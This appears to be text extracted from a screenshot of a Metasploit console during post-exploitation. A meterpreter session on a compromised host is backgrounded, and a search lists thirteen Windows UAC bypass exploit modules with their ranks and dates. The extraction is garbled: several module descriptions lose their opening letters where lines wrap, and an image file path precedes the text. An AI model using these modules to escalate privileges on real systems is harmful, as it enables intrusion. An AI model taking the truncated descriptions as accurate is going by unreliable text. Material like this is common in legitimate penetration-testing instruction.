 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
1 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (
OM Handler Hijack)
2 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (
ot net profiler)
3 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (
ventvwr Registry Key)
4 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHe
Registry Key)
5 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (
mory Injection)
6 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (
mory Injection) abusing WinSXS
7 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (
hell Open Registry Key)
8 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypass (
ilentCleanup)
9 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui
Handler Hijack)
10 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (
tHost Vulnerability)
11 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Win
Store (WSReset.exe)
12 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Win
Store (WSReset.exe) and Registry